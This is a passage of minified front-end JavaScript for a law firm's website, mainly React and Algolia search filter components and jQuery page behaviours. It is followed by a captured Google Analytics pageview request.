value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Ta(t)?t:String(t)}var Ma=T().arrayOf(T().shape({value:T().any,label:T().node.isRequired,items:function(){return Ma.apply(void 0,arguments)}})),La=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ja(e,t)}(o,e);var t,r,n,i=_a(o);function o(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),Fa(Aa(e=i.call(this)),"onShowMoreClick",function(){e.setState(function(e){return{extended:!e.extended}})}),Fa(Aa(e),"getLimit",function(){var t=e.props,r=t.limit,n=t.showMoreLimit;return e.state.extended?n:r}),Fa(Aa(e),"resetQuery",function(){e.setState({query:""})}),Fa(Aa(e),"renderItem",function(t,r){var n=t.items&&Boolean(t.items.length);return k.createElement("li",{key:t.key||t.label,className:e.props.cx("item",t.isRefined&&"item--selected",t.noRefinement&&"item--noRefinement",n&&"item--parent")},e.props.renderItem(t,r),n&&k.createElement("ul",{className:e.props.cx("list","list--child")},t.items.slice(0,e.getLimit()).map(function(r){return e.renderItem(r,t)})))}),e.state={extended:!1,query:""},e}return t=o,r=[{key:"renderShowMore",value:function(){var e=this.props,t=e.showMore,r=e.translate,n=e.cx,i=this.state.extended,o=this.props.limit>=this.props.items.length;return t?k.createElement("button",{disabled:o,className:n("showMore",o&&"showMore--disabled"),onClick:this.onShowMoreClick},r("showMore",i)):null}},{key:"renderSearchBox",value:function(){var e=this,t=this.props,r=t.cx,n=t.searchForItems,i=t.isFromSearch,o=t.translate,a=t.items,s=t.selectItem,c=0===a.length&&""!==this.state.query?k.createElement("div",{className:r("noResults")},o("noResults")):null;return k.createElement("div",{className:r("searchBox")},k.createElement(ji,{currentRefinement:this.state.query,refine:function(t){e.setState({query:t}),n(t)},focusShortcuts:[],translate:o,onSubmit:function(t){t.preventDefault(),t.stopPropagation(),i&&a.length>0&&s(a[0],e.resetQuery)}}),c)}},{key:"render",value:function(){var e=this,t=this.props,r=t.cx,n=t.items,i=t.className,o=t.searchable,a=t.canRefine,s=o?this.renderSearchBox():null,c=mt()(r("",!a&&"-noRefinement"),i);return 0===n.length?k.createElement("div",{className:c},s):k.createElement("div",{className:c},s,k.createElement("ul",{className:r("list",!a&&"list--noRefinement")},n.slice(0,this.getLimit()).map(function(t){return e.renderItem(t,e.resetQuery)})),this.renderShowMore())}}],r&&Ra(t.prototype,r),n&&Ra(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Fa(La,"propTypes",{cx:T().func.isRequired,translate:T().func,items:Ma,renderItem:T().func.isRequired,selectItem:T().func,className:T().string,showMore:T().bool,limit:T().number,showMoreLimit:T().number,show:T().func,searchForItems:T().func,searchable:T().bool,isFromSearch:T().bool,canRefine:T().bool}),Fa(La,"defaultProps",{className:"",isFromSearch:!1});const Da=La;function qa(e){return qa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},qa(e)}function Ha(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Wa(n.key),n)}}function za(e,t){return za=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},za(e,t)}function $a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Ba(e);if(t){var i=Ba(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===qa(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ua(e)}(this,r)}}function Ua(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ba(e){return Ba=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Ba(e)}function Va(e,t,r){return(t=Wa(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Wa(e){var t=function(e,t){if("object"!==qa(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==qa(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===qa(t)?t:String(t)}var Qa=fi("Menu"),Ya=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&za(e,t)}(o,e);var t,r,n,i=$a(o);function o(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return Va(Ua(e=i.call.apply(i,[this].concat(r))),"renderItem",function(t,r){var n=e.props.createURL,i=e.props.isFromSearch?k.createElement(Pa,{attribute:"label",hit:t}):t.label;return k.createElement(Xi,{className:Qa("link"),onClick:function(){return e.selectItem(t,r)},href:n(t.value)},k.createElement("span",{className:Qa("label")},i)," ",k.createElement("span",{className:Qa("count")},t.count))}),Va(Ua(e),"selectItem",function(t,r){r(),e.props.refine(t.value)}),e}return t=o,(r=[{key:"render",value:function(){var e=this.props,t=e.translate,r=e.items,n=e.showMore,i=e.limit,o=e.showMoreLimit,a=e.isFromSearch,s=e.searchForItems,c=e.searchable,u=e.canRefine,l=e.className;return k.createElement(Da,{renderItem:this.renderItem,selectItem:this.selectItem,cx:Qa,translate:t,items:r,showMore:n,limit:i,showMoreLimit:o,isFromSearch:a,searchForItems:s,searchable:c,canRefine:u,className:l})}}])&&Ha(t.prototype,r),n&&Ha(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Va(Ya,"propTypes",{translate:T().func.isRequired,refine:T().func.isRequired,searchForItems:T().func.isRequired,searchable:T().bool,createURL:T().func.isRequired,items:T().arrayOf(T().shape({label:T().string.isRequired,value:T().string.isRequired,count:T().number.isRequired,isRefined:T().bool.isRequired})),isFromSearch:T().bool.isRequired,canRefine:T().bool.isRequired,showMore:T().bool,limit:T().number,showMoreLimit:T().number,transformItems:T().func,className:T().string}),Va(Ya,"defaultProps",{className:""});const Ga=ci({showMore:function(e){return e?"Show less":"Show more"},noResults:"No results",submit:null,reset:null,resetTitle:"Clear the search query.",submitTitle:"Submit your search query.",placeholder:"Search here…"})(Ya);const Ka=ba(function(e){return k.createElement(Bo,e,k.createElement(Ga,e))},{$$widgetType:"ais.menu"});function Xa(e){return Xa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Xa(e)}function Ja(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Za(n.key),n)}}function Za(e){var t=function(e,t){if("object"!=Xa(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Xa(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Xa(t)?t:t+""}function es(e,t,r){return t=rs(t),function(e,t){if(t&&("object"==Xa(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,ts()?Reflect.construct(t,r||[],rs(e).constructor):t.apply(e,r))}function ts(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(ts=function(){return!!e})()}function rs(e){return rs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},rs(e)}function ns(e,t){return ns=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ns(e,t)}var is=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=es(this,t,[e])).handleTitleClick=r.handleTitleClick.bind(r),r.state={title:e.attribute,isOpen:!1},r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ns(e,t)}(t,e),r=t,n=[{key:"handleTitleClick",value:function(e){var t=this.state.title;e.target.closest(".ais-Menu-link")?t=e.target.closest(".ais-Menu-link").querySelector(".ais-Menu-label").textContent:"ais-ClearRefinements-button"===e.target.className&&(t=this.props.attribute),this.setState({title:t,isOpen:!this.state.isOpen}),this.props.toggleActiveFilter(this.props.attribute,!1)}},{key:"render",value:function(){var e=this,t=this.state.title;this.props.reset&&(t=this.props.attribute);var r=this.props.attributePlural?this.props.attributePlural:"".concat(this.props.attribute,"s");return k.createElement("div",{className:"dropdown-wrapper dropdown-filter filter-item algolia-dropdown-filter".concat(this.state.isOpen?" is-open":"")},k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("div",{className:"select",role:"combobox","aria-controls":this.props.attribute,"aria-expanded":"false",tabIndex:"0",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick},k.createElement("p",{className:"dropdown-filter-title-text"},this.props.attributePseudonym?this.props.attributePseudonym:t)),k.createElement("div",{className:"dropdown-filter-panel",id:this.props.attribute,onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":this.props.attribute,"aria-expanded":"false",tabIndex:"0"},this.props.disableShowAll?"":k.createElement(ua,{transformItems:function(t){return t.filter(function(t){return t.attribute===e.props.attribute})},translations:{reset:"show all ".concat(r)},clearsQuery:!0}),"year"===this.props.attribute?k.createElement(Ka,{attribute:this.props.attribute,limit:40,transformItems:function(e){return e.sort(function(e,t){return t.label-e.label})}}):k.createElement(Ka,{attribute:this.props.attribute,limit:40,transformItems:function(e){return e.sort(function(e,t){var r=e.label.toUpperCase(),n=t.label.toUpperCase();return r<n?-1:r>n?1:0})}})))))}}],n&&Ja(r.prototype,n),i&&Ja(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component);is.propTypes={attribute:P.string.isRequired,attributePlural:P.string,reset:P.bool,toggleActiveFilter:P.func.isRequired,attributePseudonym:P.string,disableShowAll:P.bool},is.defaultProps={reset:!1,attributePlural:"",attributePseudonym:"",disableShowAll:!1};var os=function(e){var t=e.items,r=e.refine,n=e.toggleActiveFilter;return k.createElement("div",{className:"ais-CurrentRefinements"},k.createElement("ul",{className:"ais-CurrentRefinements-list"},t.map(function(e){return k.createElement("li",{className:"ais-CurrentRefinements-itemt",key:e.label},k.createElement("span",{className:"ais-CurrentRefinements-label"},e.label),k.createElement("span",{className:"ais-CurrentRefinements-category"},k.createElement("button",{className:"ais-CurrentRefinements-delete",onClick:function(t){n(e.id,!0),t.preventDefault(),r(e.value)}},"✕")))})))};os.propTypes={items:P.array.isRequired,refine:P.func,toggleActiveFilter:P.func.isRequired},os.defaultProps={refine:null};const as=Jo(os);function ss(e){return ss="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ss(e)}function cs(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function us(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?cs(Object(r),!0).forEach(function(t){ls(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):cs(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function ls(e,t,r){return(t=ds(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function fs(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,ds(n.key),n)}}function ds(e){var t=function(e,t){if("object"!=ss(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=ss(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ss(t)?t:t+""}function ps(e,t,r){return t=vs(t),function(e,t){if(t&&("object"==ss(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,hs()?Reflect.construct(t,r||[],vs(e).constructor):t.apply(e,r))}function hs(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(hs=function(){return!!e})()}function vs(e){return vs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},vs(e)}function ms(e,t){return ms=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ms(e,t)}var gs=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=ps(this,t,[e])).state={mediaContact:{title:r.props.mediaContactTitle,name:r.props.mediaContactName,email:r.props.mediaContactEmail,number1:r.props.mediaContactPhone1,number2:r.props.mediaContactPhone2},showFilter:!1,activeFilter:{}},r.toggleActiveFilter=r.toggleActiveFilter.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ms(e,t)}(t,e),r=t,n=[{key:"toggleActiveFilter",value:function(e,t){var r=us({},this.state.activeFilter);r[e]=t,this.setState({activeFilter:r})}},{key:"toggleFilter",value:function(e){e.preventDefault(),this.state.showFilter?document.body.classList.remove("no-scroll"):document.body.classList.add("no-scroll"),this.setState({showFilter:!this.state.showFilter})}},{key:"render",value:function(){var e=this;return k.createElement("div",{className:"filters-top grey-filter-bg type-".concat(this.props.contentTypeName)},k.createElement(On,{indexName:this.props.appIndex,searchClient:dr()(this.props.appId,this.props.appKey)},k.createElement(Yn,{filters:"contentTypeName:".concat(this.props.contentTypeName).concat(this.props.defaultFilter),hitsPerPage:10}),"fc___external_resource_link"===this.props.contentTypeName&&k.createElement("div",{className:"mobile-trigger open-trigger"},k.createElement("div",{className:"container"},k.createElement("a",{href:"#toggle-filter",className:"btn btn-skin-2 btn-icon-center",onClick:function(t){return e.toggleFilter(t)}},k.createElement(Pe,{glyph:"filter"}),k.createElement("span",null,"Filter by")))),k.createElement("div",{className:"filters-layout ".concat(this.props.contentTypeName,"-").concat(this.state.showFilter)},k.createElement("div",{className:"filters-section"},k.createElement("div",{className:"filters-container"},k.createElement("div",{className:"filters"},"fc___external_resource_link"===this.props.contentTypeName&&k.createElement("div",{className:"mobile-trigger"},k.createElement("p",{className:"display-micro"},"Filter by"),k.createElement("a",{href:"#toggle-filter",className:"close-icon",onClick:function(t){return e.toggleFilter(t)}},k.createElement(Pe,{glyph:"cross"}))),this.props.contentFilters.map(function(t){return k.createElement(is,{toggleActiveFilter:e.toggleActiveFilter,reset:e.state.activeFilter[t],attribute:t,attributePlural:e.props.contentFiltersPlural?e.props.contentFiltersPlural[t]:"",attributePseudonym:e.props.contentFiltersPseudonym&&e.props.contentFiltersPseudonym[t]?e.props.contentFiltersPseudonym[t]:"",key:t,disableShowAll:!e.props.loadInitialContent})}),!this.props.noKeyword&&k.createElement("div",{className:"keyword-filter textbox-wrapper filter-item"},k.createElement(_i,null)))))),null!==this.state.mediaContact&&k.createElement(nt,{contact:this.state.mediaContact}),"fc___external_resource_link"===this.props.contentTypeName&&k.createElement("div",{className:"container"},k.createElement("div",{className:"active-filter ".concat(this.props.contentTypeName)},k.createElement(as,{toggleActiveFilter:this.toggleActiveFilter,transformItems:function(e){return e.map(function(e){return us(us({},e),{},{label:e.currentRefinement})})}}))),k.createElement("div",{className:"listing-items-section"},k.createElement("div",{className:"listing-items-container"},k.createElement(ys,{loadInitialContent:this.props.loadInitialContent},k.createElement("div",{className:"listing-items-wrapper"},k.createElement("div",{className:"listing-items"},k.createElement("div",{className:"algolia-listing-container ".concat(this.props.contentTypeName)},k.createElement(Li,{hitComponent:bs}))),k.createElement("div",{className:"listing-pagination-section"},k.createElement("div",{className:"listing-pagination"},k.createElement("nav",{className:"c-pagination-simple"},k.createElement(Vo,{showFirst:!1}))))))))))}}],n&&fs(r.prototype,n),i&&fs(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component),ys=Wo(function(e){var t=e.searchState,r=e.children;return e.props.loadInitialContent||t&&(t.menu&&Object.values(t.menu).filter(function(e){return""!==e}).length>0||t.query&&t.query.length>0)?r:k.createElement("div",null)});function bs(e){switch(e.hit.contentTypeName){case"fc___external_resource_link":return k.createElement(Qo,{item:e.hit,featured:!1,algolia:!0});case"page___blog_article":return k.createElement(ut,{item:e.hit,featured:!1,algolia:!0});default:return k.createElement(ct,{item:e.hit,featured:!1,algolia:!0})}}bs.propTypes={hit:P.object.isRequired},gs.propTypes={appIndex:P.string.isRequired,appId:P.string.isRequired,appKey:P.string.isRequired,contentTypeName:P.string.isRequired,contentFilters:P.array.isRequired,contentFiltersPlural:P.object.isRequired,noKeyword:P.bool,mediaContactName:P.string,mediaContactPhone1:P.string,mediaContactPhone2:P.string,mediaContactEmail:P.string,mediaContactTitle:P.string,defaultFilter:P.string,contentFiltersPseudonym:P.object,loadInitialContent:P.bool},gs.defaultProps={noKeyword:!1,mediaContactTitle:"",mediaContactName:"",mediaContactPhone1:"",mediaContactPhone2:"",mediaContactEmail:"",defaultFilter:"",contentFiltersPseudonym:{},loadInitialContent:!0};const ws=gs;t()(".algolia-filter").each(function(){var e=t()(this),r=e.data("app-index"),n=e.data("app-id"),i=e.data("app-key"),o=e.data("content-type-name"),a=e.data("content-filters"),s=e.data("content-filters-plural")||{},c=e.data("content-filters-pseudonym")||{},u=e.data("no-keyword"),l=e.data("media-contact-title"),f=e.data("media-contact-name"),d=e.data("media-contact-phone1"),p=e.data("media-contact-phone2"),h=e.data("media-contact-email"),v=e.data("default-filter"),m=e.data("load-initial-content");if(o){var g={appIndex:r,appId:n,appKey:i,contentTypeName:o,contentFilters:a,contentFiltersPlural:s,contentFiltersPseudonym:c,noKeyword:u,mediaContactName:f,mediaContactPhone1:d,mediaContactPhone2:p,mediaContactEmail:h,mediaContactTitle:l,defaultFilter:v,loadInitialContent:m};C(g),O.render(k.createElement(ws,g,null),e[0])}});t()(function(){0!==t()(".s-page-profile-header").length&&t()(".contact-nav").click(function(e){t()(e.currentTarget).parent().toggleClass("show")})});var xs=function(){var e="placed",r=t()("html.ios").length>0,n=t()(".js-sticky-nav"),i=t()(".js-scroll-spy"),o=t()(".js-sticky-nav .js-fixed-container"),a=0;n.length<=0||(t()(window).bind("scroll",function(){var s=t()(window).scrollTop(),c=0,u=n.hasClass(e);u=!r&&u,"fixed"===o.css("position")&&(c=o.outerHeight(!1)+parseInt(o.css("top"),10)+24),i.each(function(){var e=t()(this).offset().top-c,r=e+(t()(this).height()-24),n=t()(this).attr("id"),i=t()('a[href="#'.concat(n,'"]'));((s<e||s>r)&&i.hasClass("show-as-active")&&i.removeClass("show-as-active"),s>=e&&s<=r&&!u)&&(i.addClass("show-as-active"),function(e){var r=t()(".js-sticky-nav .slide-item"),n=t()(".js-sticky-nav .inner").innerWidth(),i=0;if(t()(window).width()<=768)t()(".js-sticky-nav .inner").slick("slickGoTo",e);else{for(var o=0;o<=e;o+=1)i+=Math.ceil(t()(r[o]).outerWidth(o!==e));i>=n?t()(".js-sticky-nav .slick-track").css({transform:"translate3d(-".concat(i-n,"px, 0, 0)")}):t()(".js-sticky-nav .slick-track").css({transform:"translate3d(0, 0, 0)"})}}(t()(".js-sticky-nav .slide-item").index(i)))}),s>a?function(e,r,n){var i="placed",o="fixed",a=t()(".js-flex-fixed").outerHeight()||0;e.hasClass(o)&&!e.hasClass(i)&&t()(".js-flex-fixed.placed").length>0&&(e.addClass(i),r.css("top",n+a)),e.hasClass(i)&&t()(".js-flex-fixed.placed").length<=0&&(e.removeClass(i),r.css("top",0)),e.offset().top<=n&&(e.hasClass(o)||r.css("top",0),e.addClass(o))}(n,o,s):function(e,r,n){var i="placed",o="fixed",a=t()(".js-flex-fixed").outerHeight()||0;e.hasClass(o)&&!e.hasClass(i)&&(e.addClass(i),r.css("top",n)),e.hasClass(i)&&t()(".js-flex-fixed.placed").length<=0&&(e.removeClass(i),r.css("top",a)),e.offset().top>n+a&&e.removeClass(o)}(n,o,s),a=s}),t()(window).trigger("scroll"),n.find(".slide-item").click(function(r){r.preventDefault();var i=t()(this).attr("href"),a=n.hasClass(e)?0:parseInt(o.css("top"),10),s=o.outerHeight(!1)+a+24,c=t()(".js-flex-fixed").outerHeight()||0,u=t()(window).scrollTop(),l=t()(i).offset().top-(s-1);l>u&&a>0?l+=a:l<u&&0===a&&(l-=c),t()("html, body").animate({scrollTop:l})}))};t()(function(){xs()});t()(function(){t()(".s-case-study").each(function(){!function(e){var r=e.find(".c-tile"),n=e.find("#load-more"),i=0;function o(e){for(var o=i;o<i+e&&o<r.length;o++)t()(r[o]).addClass("visible");(i+=e)>=r.length&&(n.hide(),n.off("click"))}n.on("click",function(){o(3)}),o(3)}(t()(this))})});var Ss=function(e){var r=t()(e),n=r.find(".is-current"),i=window.location.pathname,o=r.find('a[href="'.concat(i,'"]')),a="is-current";n.removeClass(a),o.addClass(a)};t()(function(){Ss(".styleguide-group-nav"),Ss(".styleguide-footer")});r(70634);window.$=t(),window.jQuery=t();document.lazyLoadInstance||(document.lazyLoadInstance=new(i())({elements_selector:"[data-lazy]"}))})()})();
//# sourceMappingURL=scripts.js.map

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=18067580&t=pageview&_s=1&dl=https%3A%2F%2Fwww.holdingredlich.com%2Ffulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles&ul=en-us%40posix&dt=Fulfilling%20the%20positive%20duty%20to%20prevent%20sexual%20harassment%3A%20Guiding%20principles&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=1185788994&gjid=1534966226&cid=1246914361.1769589161&tid=UA-10104796-1&_gid=1752634471.1769589161&_r=1&_slc=1&gtm=45He61q1n71KWB786v71768935za200zd71768935&cd16=null&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115938465~115938468~116185181~116185182~116682875~116992597~117041587~117042505&z=1102735405
body_size: -572
content:
2,cG-M9GT45B535